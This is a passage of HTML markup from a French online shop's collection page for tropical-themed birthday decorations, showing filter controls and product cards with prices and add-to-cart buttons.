                              <a href="/collections/deco-anniversaire-tropical" class="mobile-facets__clear underlined-link">Effacer</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Appliquer
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Appliquer
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/deco-anniversaire-tropical" class="mobile-facets__clear underlined-link">Tout supprimer</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Appliquer
                </button>
                <noscript
                  ><button class="button button--primary">Appliquer</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/deco-anniversaire-tropical" class="active-facets__button-remove underlined-link">
        <span>Tout supprimer</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">39 produits
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--23060420329801__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deco-exotique.fr/cdn/shop/products/DecorationAnniversaireLeopard_32.jpg?v=1653837537&width=165 165w,//deco-exotique.fr/cdn/shop/products/DecorationAnniversaireLeopard_32.jpg?v=1653837537&width=360 360w,//deco-exotique.fr/cdn/shop/products/DecorationAnniversaireLeopard_32.jpg?v=1653837537&width=533 533w,//deco-exotique.fr/cdn/shop/products/DecorationAnniversaireLeopard_32.jpg?v=1653837537&width=720 720w,//deco-exotique.fr/cdn/shop/products/DecorationAnniversaireLeopard_32.jpg?v=1653837537&width=940 940w,//deco-exotique.fr/cdn/shop/products/DecorationAnniversaireLeopard_32.jpg?v=1653837537 1000w
                "
                src="//deco-exotique.fr/cdn/shop/products/DecorationAnniversaireLeopard_32.jpg?v=1653837537&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Décoration Anniversaire Léopard Déco-exotique.fr"
                class="motion-reduce"
                
                width="1000"
                height="1000"
                id='quick-add-template--23060420329801__main-collection-product-grid7407049113757-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/decoration-anniversaire-leopard"
                id="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7407049113757"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7407049113757 NoMediaStandardBadge-template--23060420329801__main-collection-product-grid-7407049113757"
              >
                Décoration Anniversaire Léopard
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23060420329801__main-collection-product-grid-7407049113757"
            
          >
            <a
              href="/products/decoration-anniversaire-leopard"
              id="CardLink-template--23060420329801__main-collection-product-grid-7407049113757"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23060420329801__main-collection-product-grid-7407049113757 Badge-template--23060420329801__main-collection-product-grid-7407049113757"
            >
              Décoration Anniversaire Léopard
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        A partir de 5,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de 5,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7407049113757">
                <button
                  id="quick-add-template--23060420329801__main-collection-product-grid7407049113757-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--23060420329801__main-collection-product-grid7407049113757-submit title-template--23060420329801__main-collection-product-grid-7407049113757"
                  data-product-url="/products/decoration-anniversaire-leopard"
                >
                  Choisir des options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7407049113757" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choisir des options pour Décoration Anniversaire Léopard"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7407049113757"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fermer"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7407049113757" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deco-exotique.fr/cdn/shop/products/DecorationAnniversaireTropicalAloha.jpg?v=1653827294&width=165 165w,//deco-exotique.fr/cdn/shop/products/DecorationAnniversaireTropicalAloha.jpg?v=1653827294&width=360 360w,//deco-exotique.fr/cdn/shop/products/DecorationAnniversaireTropicalAloha.jpg?v=1653827294&width=533 533w,//deco-exotique.fr/cdn/shop/products/DecorationAnniversaireTropicalAloha.jpg?v=1653827294&width=720 720w,//deco-exotique.fr/cdn/shop/products/DecorationAnniversaireTropicalAloha.jpg?v=1653827294&width=940 940w,//deco-exotique.fr/cdn/shop/products/DecorationAnniversaireTropicalAloha.jpg?v=1653827294 1000w
                "
                src="//deco-exotique.fr/cdn/shop/products/DecorationAnniversaireTropicalAloha.jpg?v=1653827294&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Décoration Anniversaire Tropical &quot;Aloha&quot; -Déco-exotique.fr"
                class="motion-reduce"
                
                width="1000"
                height="1000"
                id='quick-add-template--23060420329801__main-collection-product-grid7298885877917-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/decoration-anniversaire-tropical-aloha"
                id="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7298885877917"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7298885877917 NoMediaStandardBadge-template--23060420329801__main-collection-product-grid-7298885877917"
              >
                Décoration Anniversaire Tropical Aloha
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23060420329801__main-collection-product-grid-7298885877917"
            
          >
            <a
              href="/products/decoration-anniversaire-tropical-aloha"
              id="CardLink-template--23060420329801__main-collection-product-grid-7298885877917"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23060420329801__main-collection-product-grid-7298885877917 Badge-template--23060420329801__main-collection-product-grid-7298885877917"
            >
              Décoration Anniversaire Tropical Aloha
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        A partir de 5,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de 5,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7298885877917">
                <button
                  id="quick-add-template--23060420329801__main-collection-product-grid7298885877917-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--23060420329801__main-collection-product-grid7298885877917-submit title-template--23060420329801__main-collection-product-grid-7298885877917"
                  data-product-url="/products/decoration-anniversaire-tropical-aloha"
                >
                  Choisir des options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7298885877917" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choisir des options pour Décoration Anniversaire Tropical Aloha"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7298885877917"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fermer"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7298885877917" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deco-exotique.fr/cdn/shop/products/AnniversaireThemeExotique_3.jpg?v=1646397348&width=165 165w,//deco-exotique.fr/cdn/shop/products/AnniversaireThemeExotique_3.jpg?v=1646397348&width=360 360w,//deco-exotique.fr/cdn/shop/products/AnniversaireThemeExotique_3.jpg?v=1646397348&width=533 533w,//deco-exotique.fr/cdn/shop/products/AnniversaireThemeExotique_3.jpg?v=1646397348&width=720 720w,//deco-exotique.fr/cdn/shop/products/AnniversaireThemeExotique_3.jpg?v=1646397348&width=940 940w,//deco-exotique.fr/cdn/shop/products/AnniversaireThemeExotique_3.jpg?v=1646397348 1000w
                "
                src="//deco-exotique.fr/cdn/shop/products/AnniversaireThemeExotique_3.jpg?v=1646397348&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Décoration Anniversaire Theme Exotique Déco-exotique.fr"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--23060420329801__main-collection-product-grid7301120524445-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/decoration-anniversaire-theme-exotique"
                id="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7301120524445"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7301120524445 NoMediaStandardBadge-template--23060420329801__main-collection-product-grid-7301120524445"
              >
                Décoration Anniversaire Theme Exotique
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23060420329801__main-collection-product-grid-7301120524445"
            
          >
            <a
              href="/products/decoration-anniversaire-theme-exotique"
              id="CardLink-template--23060420329801__main-collection-product-grid-7301120524445"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23060420329801__main-collection-product-grid-7301120524445 Badge-template--23060420329801__main-collection-product-grid-7301120524445"
            >
              Décoration Anniversaire Theme Exotique
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        A partir de 8,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de 8,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7301120524445">
                <button
                  id="quick-add-template--23060420329801__main-collection-product-grid7301120524445-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--23060420329801__main-collection-product-grid7301120524445-submit title-template--23060420329801__main-collection-product-grid-7301120524445"
                  data-product-url="/products/decoration-anniversaire-theme-exotique"
                >
                  Choisir des options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7301120524445" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choisir des options pour Décoration Anniversaire Theme Exotique"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7301120524445"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fermer"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7301120524445" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deco-exotique.fr/cdn/shop/products/AnniversaireTropicalChic_7.jpg?v=1653826794&width=165 165w,//deco-exotique.fr/cdn/shop/products/AnniversaireTropicalChic_7.jpg?v=1653826794&width=360 360w,//deco-exotique.fr/cdn/shop/products/AnniversaireTropicalChic_7.jpg?v=1653826794&width=533 533w,//deco-exotique.fr/cdn/shop/products/AnniversaireTropicalChic_7.jpg?v=1653826794&width=720 720w,//deco-exotique.fr/cdn/shop/products/AnniversaireTropicalChic_7.jpg?v=1653826794&width=940 940w,//deco-exotique.fr/cdn/shop/products/AnniversaireTropicalChic_7.jpg?v=1653826794 1000w
                "
                src="//deco-exotique.fr/cdn/shop/products/AnniversaireTropicalChic_7.jpg?v=1653826794&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Anniversaire Tropical Chic Déco-exotique.fr"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--23060420329801__main-collection-product-grid7407047999645-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/anniversaire-tropical-chic"
                id="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7407047999645"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7407047999645 NoMediaStandardBadge-template--23060420329801__main-collection-product-grid-7407047999645"
              >
                Anniversaire Tropical Chic
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23060420329801__main-collection-product-grid-7407047999645"
            
          >
            <a
              href="/products/anniversaire-tropical-chic"
              id="CardLink-template--23060420329801__main-collection-product-grid-7407047999645"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23060420329801__main-collection-product-grid-7407047999645 Badge-template--23060420329801__main-collection-product-grid-7407047999645"
            >
              Anniversaire Tropical Chic
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        A partir de 11,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de 11,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7407047999645">
                <button
                  id="quick-add-template--23060420329801__main-collection-product-grid7407047999645-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--23060420329801__main-collection-product-grid7407047999645-submit title-template--23060420329801__main-collection-product-grid-7407047999645"
                  data-product-url="/products/anniversaire-tropical-chic"
                >
                  Choisir des options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7407047999645" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choisir des options pour Anniversaire Tropical Chic"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7407047999645"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fermer"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7407047999645" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deco-exotique.fr/cdn/shop/products/AccessoirePhotoboothAnniversaireTropical.jpg?v=1647879292&width=165 165w,//deco-exotique.fr/cdn/shop/products/AccessoirePhotoboothAnniversaireTropical.jpg?v=1647879292&width=360 360w,//deco-exotique.fr/cdn/shop/products/AccessoirePhotoboothAnniversaireTropical.jpg?v=1647879292&width=533 533w,//deco-exotique.fr/cdn/shop/products/AccessoirePhotoboothAnniversaireTropical.jpg?v=1647879292&width=720 720w,//deco-exotique.fr/cdn/shop/products/AccessoirePhotoboothAnniversaireTropical.jpg?v=1647879292&width=940 940w,//deco-exotique.fr/cdn/shop/products/AccessoirePhotoboothAnniversaireTropical.jpg?v=1647879292 1000w
                "
                src="//deco-exotique.fr/cdn/shop/products/AccessoirePhotoboothAnniversaireTropical.jpg?v=1647879292&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Accessoire Photobooth Anniversaire Tropical - Déco-exotique.fr"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--23060420329801__main-collection-product-grid7322928447645-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/accessoire-photobooth-anniversaire-tropical"
                id="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7322928447645"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7322928447645 NoMediaStandardBadge-template--23060420329801__main-collection-product-grid-7322928447645"
              >
                Accessoire Photobooth Anniversaire Tropical
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23060420329801__main-collection-product-grid-7322928447645"
            
          >
            <a
              href="/products/accessoire-photobooth-anniversaire-tropical"
              id="CardLink-template--23060420329801__main-collection-product-grid-7322928447645"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23060420329801__main-collection-product-grid-7322928447645 Badge-template--23060420329801__main-collection-product-grid-7322928447645"
            >
              Accessoire Photobooth Anniversaire Tropical
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        11,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        11,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23060420329801__main-collection-product-grid7322928447645'><form method="post" action="/cart/add" id="quick-add-template--23060420329801__main-collection-product-grid7322928447645" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23060420329801__main-collection-product-grid7322928447645-variant-id'
                    type="hidden"
                    name="id"
                    value="42118342574237"
                    disabled
                  >
                  <button
                    id="quick-add-template--23060420329801__main-collection-product-grid7322928447645-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23060420329801__main-collection-product-grid7322928447645-submit title-template--23060420329801__main-collection-product-grid-7322928447645"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Ajouter au panier
</span>
                    <span class="sold-out-message hidden">
                      Épuisé
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7322928447645" /><input type="hidden" name="section-id" value="template--23060420329801__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deco-exotique.fr/cdn/shop/products/AnniversaireThemeTropical_ef346bdc-39c5-4239-b342-cee42f69cbc9.jpg?v=1653828058&width=165 165w,//deco-exotique.fr/cdn/shop/products/AnniversaireThemeTropical_ef346bdc-39c5-4239-b342-cee42f69cbc9.jpg?v=1653828058&width=360 360w,//deco-exotique.fr/cdn/shop/products/AnniversaireThemeTropical_ef346bdc-39c5-4239-b342-cee42f69cbc9.jpg?v=1653828058&width=533 533w,//deco-exotique.fr/cdn/shop/products/AnniversaireThemeTropical_ef346bdc-39c5-4239-b342-cee42f69cbc9.jpg?v=1653828058&width=720 720w,//deco-exotique.fr/cdn/shop/products/AnniversaireThemeTropical_ef346bdc-39c5-4239-b342-cee42f69cbc9.jpg?v=1653828058&width=940 940w,//deco-exotique.fr/cdn/shop/products/AnniversaireThemeTropical_ef346bdc-39c5-4239-b342-cee42f69cbc9.jpg?v=1653828058 1000w
                "
